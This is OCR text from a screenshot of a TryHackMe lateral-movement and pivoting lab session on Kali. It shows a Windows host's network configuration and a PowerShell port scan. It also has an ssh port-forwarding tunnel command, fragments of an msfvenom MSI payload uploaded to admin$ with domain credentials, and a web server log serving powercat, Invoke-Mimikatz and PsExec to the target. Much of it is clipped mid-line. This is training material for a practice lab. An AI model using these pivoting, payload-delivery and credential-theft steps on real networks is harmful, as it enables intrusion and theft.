 File Machine View Input Devices Help
Applications Places xfreerdp Jul 1 11:11
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
FreeRDP: THMJMP2.za.tryhackme.com:13389
Administrator: Windows PowerShell
Host Name . . . . . . . . . . . . : THMIIS
Primary Dns Suffix . . . . . . . : za.tryhackme.com
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : eu-west-1.ec2-utilities.amazonaws.com
za.tryhackme.com
tryhackme.com
eu-west-1.compute.internal
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Description . . . . . . . . . . . : Amazon Elastic Network Adapter
Physical Address. . . . . . . . . : 02-03-93-01-41-97
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.200.89.201(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Friday, July 1, 2022 1:47:58 PM
Lease Expires . . . . . . . . . . : Friday, July 1, 2022 4:47:58 PM
Default Gateway . . . . . . . . . : 10.200.89.1
DHCP Server . . . . . . . . . . . : 10.200.89.1
DNS Servers . . . . . . . . . . . : 10.200.89.101
NetBIOS over Tcpip. . . . . . . . : Enabled
PS C:\Users\t1_thomas.moore> Invoke-PortScan -StartAddress 10.200.89.101 -EndAddress 10.200.89.101 -Ports 139,445,80,8080,338
9
IPAddress HostName Ports
--------- -------- -----
10.200.89.101
PS C:\Users\t1_thomas.moore> whoami
za\t1_thomas.moore
PS C:\Users\t1_thomas.moore> ssh t1_thomas.moore@10.50.87.18 -R 8888:thmdc.za.tryhackme.com:80 -L *:1234:127.0.0.1:4567 -L *:
7777:127.0.0.1:7777 -N
ssh: connect to host 10.50.87.18 port 22: Connection refused
PS C:\Users\t1_thomas.moore>
4:11 PM
7/1/2022
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 100x20
ected, choosing Msf::Module::Platform::Windows from the payload
selecting arch: x86 from the payload
outputting raw payload
159744 bytes
/TryHackMe/Lateral_Movement_and_Pivoting]
owermsi.msi' -U t1_corine.waters -W ZA.TRYHACKME.COM '//10.200.89.201/admin$/
KME.COM\t1_corine.waters]:
si as \powermsi.msi (47.8 kb/s) (average 47.8 kb/s)
/TryHackMe/Lateral_Movement_and_Pivoting]
ver 80
port 80 (http://0.0.0.0:80/) ...
ul/2022 10:17:31] "GET /powercat.ps1 HTTP/1.1" 200 -
ul/2022 10:22:50] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
ul/2022 10:42:43] "GET /PsExec64.exe HTTP/1.1" 200 -
ul/2022 11:04:42] "GET /Invoke-PortScan.ps1 HTTP/1.1" 200 -
op/TryHackMe/Lateral_Movement_and_Pivoting 136x20
ovement_and_Pivoting]
rtScan.ps1
nvoke-Portscan.ps1
ce/lateral_movement/Invoke-PortFwd.ps1
ce/situational_awareness/network/Invoke-Portscan.ps1
an.ps1
ovement_and_Pivoting]
ps1
/TryHackMe/Wreath/Invoke-PortScan.ps1'
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$ cp /home/kali/Desktop/TryHackMe/Wreath/Invoke-PortScan.ps1 .
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$